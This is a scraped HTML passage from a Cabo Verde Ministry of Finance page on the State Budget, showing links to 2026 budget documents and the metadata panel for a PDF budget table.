user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="297962" data-analytics-asset-title="Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title"></span> </div> <h6 style="color: #868686">Tudo sobre o OE</h6> <hr/> <div class="mf-conteudos-body"><p>&nbsp;</p> <div class="cards"> <section class="row section-row"> <div class="row"> <div class="col s12 m3 l2"> <div class="icon"><picture data-fileentryid="304407"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/304407/thumbnail-300x300/budget.png?t=1562617784625" /><source media="(max-width:512px) and (min-width:300px)" srcset="/o/adaptive-media/image/304407/Preview-1000x0/budget.png?t=1562617784625" /><img data-fileentryid="304407" src="/documents/198414/0/budget.png/a7eec902-3f97-3914-5708-5a96394349a5?t=1562617784625&amp;imagePreview=1" /></picture></div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1><a href="https://www.mf.gov.cv/web/dnocp/proposta-de-or%C3%A7amento-de-estado-2024/-/document_library/JYNnPswA0T0M/view/5793427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fproposta-de-or%25C3%25A7amento-de-estado-2024%2F-%2Fdocument_library%2FJYNnPswA0T0M%2Fview%2F273603">Proposta Orçamento Estado 2026</a></h1> </div> </div> </section> <section class="row section-row"> <div class="row"> <div class="col s12 m2 l2"> <div class="icon"><picture data-fileentryid="304417"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/304417/thumbnail-300x300/debt.png?t=1562617855944" /><source media="(max-width:512px) and (min-width:300px)" srcset="/o/adaptive-media/image/304417/Preview-1000x0/debt.png?t=1562617855944" /><img data-fileentryid="304417" src="/documents/198414/0/debt.png/46270feb-ce68-6e31-20f7-8ff71c6c2b15?t=1562617855944&amp;imagePreview=1" /></picture></div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1><a href="https://www.mf.gov.cv/web/dnocp/proposta-de-or%C3%A7amento-de-estado-2024/-/document_library/JYNnPswA0T0M/view/5793427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fproposta-de-or%25C3%25A7amento-de-estado-2024%2F-%2Fdocument_library%2FJYNnPswA0T0M%2Fview%2F273603">Orçamento Estado 2026 </a></h1> </div> </div> </section> <section class="row section-row"> <div class="row"> <div class="col s12 m3 l2"> <div class="icon"><a href="#"><picture data-fileentryid="353331"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/353331/thumbnail-300x300/Group%282%29.png?t=1565281054624" /><source media="(max-width:567px) and (min-width:300px)" srcset="/o/adaptive-media/image/353331/Preview-1000x0/Group%282%29.png?t=1565281054624" /><img data-fileentryid="353331" src="/documents/198414/0/Group%282%29.png/b0110d83-1cef-5126-2b0a-8cea272d22f6?t=1565281054624&amp;imagePreview=1" /></picture></a> <h1><a href="/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais">Alterações Orçamentais </a></h1> </div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1>&nbsp;</h1> </div> </div> </section> </div> <style type="text/css">@-webkit-keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}@keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}.floating-button{position:fixed;z-index:100;width:50px;height:50px;background:#e91e63;color:#FFF;font-size:2em;border-radius:50%;right:10%;margin-top:-25px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-direction:column;flex-direction:column;box-shadow:0 2px 5px rgba(0,0,0,0.26);-moz-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-transition:all .3s linear;-o-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-kthtml-transition:all .3s linear;transition:all .3s linear}.floating-button:hover{box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);margin-top:-30px}.floating-button:active{box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-moz-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-webkit-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);margin-top:-32px;background:#ec407a}.section-row{position:relative;margin:0 auto;margin-right:20px;max-width:340px;min-height:80px;padding:20px;background:#FFF;border-radius:5px;border-top:1px solid rgba(0,0,0,0.15);border-right:1px solid rgba(0,0,0,0.15);border-left:1px solid rgba(0,0,0,0.15);border-bottom:3px solid rgba(0,0,0,0.15)}.section-row h1{text-transform:uppercase;letter-spacing:1px;font-size:1.2em;color:#555;padding-top:10px}.section-row p{margin:15px 0 0 0;font-weight:300;line-height:1.4em;font-size:.95em;color:#888}.cards{display:flex;margin-left:20px;margin-right:20px}.icon{padding-top:20px;text-align:center}.cards i{font-size:4em;padding:15px;color:#CCC;border:8px solid #CCC;border-radius:50%}.section-row:hover .icon>a>img{color:#2196f3;border:8px solid #2196f3}.added h1{text-align:center;padding-top:35px;font-size:1.3em}[class*=material-] [class*=m-toast]{margin:1em;position:fixed;background:rgba(0,0,0,.7);color:#fff;padding:16px 24px;border-radius:2px;float:left;min-width:216px;max-width:426px;width:auto;max-height:66px;transition:all .3s ease}[class*=material-] [class*=m-toast] p{font-size:14px}[class*=material-] [class*=m-toast][class*=top]{top:-100%;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=top].on-screen{top:0;float:left;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=left]{left:-100%;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=left].on-screen{left:0;float:left;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=bottom]{bottom:-100%;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=bottom].on-screen{bottom:0;float:left;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=right]{right:-100%;transition:right .3s ease}[class*=material-] [class*=m-toast][class*=right].on-screen{right:0;float:left;transition:right .3s ease}@media screen and (max-width:600px){.floating-button{top:90vh;bottom:10px;right:10px}.icon{display:block}.section-row h1{margin:30px 0 0 0}.section-row{margin-top:20px}.added h1{padding-top:15px}.cards{display:flex;flex-wrap:wrap}.portlet-journal-content .journal-content-article img{max-width:100px !important}}@media screen and (max-width:1200px){.floating-button{right:10px}}@-webkit-keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}@keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}.floating-button{position:fixed;z-index:100;width:50px;height:50px;background:#e91e63;color:#FFF;font-size:2em;border-radius:50%;top:30vh;right:10%;margin-top:-25px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-direction:column;flex-direction:column;box-shadow:0 2px 5px rgba(0,0,0,0.26);-moz-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-transition:all .3s linear;-o-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-kthtml-transition:all .3s linear;transition:all .3s linear}.floating-button:hover{box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);margin-top:-30px}.floating-button:active{box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-moz-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-webkit-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);margin-top:-32px;background:#ec407a}.section-row{position:relative;margin:0 auto;margin-right:20px;max-width:340px;min-height:80px;padding:20px;background:#FFF;border-radius:5px;border-bottom:3px solid rgba(0,0,0,0.15)}.section-row h1{text-transform:uppercase;letter-spacing:1px;font-size:1.3em;color:#555}.section-row p{margin:15px 0 0 0;font-weight:300;line-height:1.4em;font-size:.95em;color:#888}.cards{display:flex;margin-left:20px;margin-right:20px}.icon{text-align:center;width:198px}.cards i{font-size:4em;padding:15px;color:#CCC;border:8px solid #CCC;border-radius:50%}.section-row:hover .icon>img{color:#2196f3;border:8px solid #2196f3}.added h1{text-align:center;padding-top:35px;font-size:1.3em}[class*=material-] [class*=m-toast]{margin:1em;position:fixed;background:rgba(0,0,0,.7);color:#fff;padding:16px 24px;border-radius:2px;float:left;min-width:216px;max-width:426px;width:auto;max-height:66px;transition:all .3s ease}[class*=material-] [class*=m-toast] p{font-size:14px}[class*=material-] [class*=m-toast][class*=top]{top:-100%;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=top].on-screen{top:0;float:left;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=left]{left:-100%;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=left].on-screen{left:0;float:left;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=bottom]{bottom:-100%;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=bottom].on-screen{bottom:0;float:left;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=right]{right:-100%;transition:right .3s ease}[class*=material-] [class*=m-toast][class*=right].on-screen{right:0;float:left;transition:right .3s ease}@media screen and (max-width:600px){.floating-button{top:90vh;bottom:10px;right:10px}.icon{display:block}.section-row h1{margin:30px 0 0 0}.section-row{margin-top:20px}.added h1{padding-top:15px}.cards{display:flex;flex-wrap:wrap}.portlet-journal-content .journal-content-article img{max-width:100px !important}}@media screen and (max-width:1200px){.floating-button{right:10px}}</style></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Histórico Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="297949" data-analytics-asset-title="Histórico Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title"></span> </div> <h6 style="color: #868686">Histórico Orçamento do Estado (OE)</h6> <hr/> <div class="mf-conteudos-body"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="closed container-fluid-1280 sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId"> <form action="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;p_auth=0bl8F3hA" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"     type="hidden" value="1769466498253"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1092930?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D12%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryId"     type="hidden" value="1092930"   /> </form> <div class="taglib-header "> <h3 class="header-title"> <span> Mapa 15.14 MNEC Total.pdf </span> </h3> </div> <div class="btn-group"> <a href="#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId" class="btn btn-default lfr-portal-tooltip " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_dlds" data-title="Informação" data-qa-id="infoButton" > <span class="">Informação</span> </a> </div> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_qfkd__column1__3" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-header-actions"> <li> </li> </ul> <h4>Mapa 15.14 MNEC Total.pdf</h4> <span class="label label-info" id="myin"><span class="label-item label-item-expand">Versão 1.0</span></span> <span class="taglib-workflow-status"> <span class="workflow-status"> <strong class="label status workflow-status-approved approved workflow-value"> Aprovado </strong> </span> </span> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="active dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;"> <span id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1dropdownTitle">Detalhes</span> <span class="caret"></span> </a> <ul class="dropdown-menu"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs110010111697105108115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;);" onClick=""> Detalhes </a> </li> <li class="tab" data-tab-name="versions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1118101114115105111110115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;);" onClick=""> Versões </a> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <div class="aspect-ratio aspect-ratio-16-to-9 sidebar-panel thumbnail"> <img alt="Miniatura" class="aspect-ratio-item-center-middle aspect-ratio-item-fluid" src="https://www.mf.gov.cv/documents/198414/1091878/Mapa+15.14+MNEC+Total.pdf/c1de0e4d-29e1-c5a3-547d-51f09b87b8f0?version=1.0&t=1593556276264&documentThumbnail=1" /> </div> <div class="autofit-row sidebar-panel widget-metadata"> <div class="autofit-col inline-item-before"> <div class="user-icon-color-9 user-icon-lg user-icon user-icon-default"><span>AM</span></div> </div> <div class="autofit-col autofit-col-expand"> <div class="autofit-row"> <div class="autofit-col autofit-col-expand"> <div class="component-title h4 username"> <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a> </div> <small class="text-muted"> Proprietário </small> </div> </div> </div> </div> <div class="sidebar-section"> <div class="btn-group sidebar-panel"> <div class="btn-group-item"> <a class="btn btn-primary btn-sm" href="https://www.mf.gov.cv/documents/198414/1091878/Mapa+15.14+MNEC+Total.pdf/c1de0e4d-29e1-c5a3-547d-51f09b87b8f0?version=1.0&amp;t=1593556276264&amp;download=true" id="oyvb" title="Download (22KB)">Download</a> </div> </div> <div class="sidebar-panel"> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_url"> Latest Version URL </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_url" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/documents/198414/1091878/Mapa+15.14+MNEC+Total.pdf/c1de0e4d-29e1-c5a3-547d-51f09b87b8f0?t=1593556276264" /> </div> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_webDavURL"> URL do WebDAV <span class="taglib-icon-help lfr-portal-tooltip" title="Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. Leia mais." > <span id="jbfs__column1__3"><svg class="lexicon-icon lexicon-icon-question-circle-full" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#question-circle-full"></use></svg></span> <span class="taglib-text hide-accessible">Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. <a href="https://dev.liferay.com/discover/portal/-/knowledge_base/7-0/publishing-files#desktop-access-to-documents-and-media" target="_blank">Leia mais.</a></span> </span> </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_webDavURL" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/webdav/dnocp/document_library/Or%C3%A7amento%20de%20Estado/OE%202020/OER%20-%20Or%C3%A7amento%20Estado%20Rectificativo/Proposta%20OR%202020/Mapas/Mapa%2015.14%20MNEC%20Total.pdf" /> </div> </div> </div> <dl class="sidebar-dl sidebar-section"> <dt class="sidebar-dt"> Tipo de documento </dt> <dd class="sidebar-dd"> Documento Básico </dd> <dt class="sidebar-dt"> Extensão </dt> <dd class="sidebar-dd"> pdf </dd> <dt class="sidebar-dt"> Tamanho </dt> <dd class="sidebar-dd"> 22KB </dd> <dt class="sidebar-dt"> Modificado </dt> <dd class="sidebar-dd"> 30-06-2020 22:31 by Admin MF </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> 30-06-2020 22:31 by Admin MF </dd> <dt class="sidebar-dt"> Classificações </dt> <dd class="sidebar-dd"> <div class="taglib-ratings stars" id="zyfa_column1_3_ratingContainer"> <div class="liferay-rating-score" id="zyfa_column1_3_ratingScore"> <div id="zyfa_column1_3_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"1092930",containerId:"zyfa_column1_3_ratingContainer",namespace:"zyfa_column1_3_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </dd> </dl> <div aria-multiselectable="true" class="panel-group metadata-panel-container" id="zqxl" role="tablist"> <div class="panel panel-default lfr-asset-metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_33545"> <div class="panel-heading" id="documentLibraryMetadataPanel_33545Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_33545Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_33545Content" role="button"> Metadados Extraídos Automaticamente <span class="collapse-icon-closed" id="uvlz__column1__3"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ored__column1__3"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_33545Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_33545Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="dkdh_column1_3"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu" title="" type="button"> <span class="inline-item" id="qcss__column1__3"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu__pt_2d_pt" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="fehs__column1__3"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu__en_2d_us" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="en_US" data-index="1" data-value="en_US" > <span class="inline-item inline-item-before" id="kwsw__column1__3"><svg class="lexicon-icon lexicon-icon-en-us" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#en-us"></use></svg></span> <span class="taglib-text-icon">en-US</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu__fr_2d_fr" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="fr_FR" data-index="2" data-value="fr_FR" > <span class="inline-item inline-item-before" id="ffek__column1__3"><svg class="lexicon-icon lexicon-icon-fr-fr" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#fr-fr"></use></svg></span> <span class="taglib-text-icon">fr-FR</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Formato </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_FORMAT_INSTANCE_n8TYOKg9"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_FORMAT_INSTANCE_n8TYOKg9"     type="hidden" value="application/pdf; version=1.4"   /> application/pdf; version=1.4 </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Modificado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_MODIFIED_INSTANCE_9o6fbyck"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_MODIFIED_INSTANCE_9o6fbyck"     type="hidden" value="2020-06-04T20:52:45Z"   /> 2020-06-04T20:52:45Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criador </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATOR_INSTANCE_YOrK1Sqg"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATOR_INSTANCE_YOrK1Sqg"     type="hidden" value="Oracle Reports"   /> Oracle Reports </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATED_INSTANCE_IDmJO5t1"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATED_INSTANCE_IDmJO5t1"     type="hidden" value="2020-06-04T20:52:45Z"   /> 2020-06-04T20:52:45Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Tipo de Conteúdo </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_CONTENT_TYPE_INSTANCE_ZHtyUsm0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_CONTENT_TYPE_INSTANCE_ZHtyUsm0"     type="hidden" value="application/pdf"   /> application/pdf </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Última Modificação </label> <input  class="field form-control"  